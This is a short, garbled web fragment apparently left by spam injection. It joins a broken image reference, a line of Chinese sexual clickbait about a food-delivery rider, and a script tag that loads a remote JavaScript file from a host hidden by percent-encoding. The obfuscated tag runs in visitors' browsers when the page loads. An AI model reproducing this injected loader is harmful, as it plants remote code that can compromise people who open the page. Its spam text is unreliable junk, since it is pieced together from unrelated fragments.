 点美团外卖勾搭外卖员操自己<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>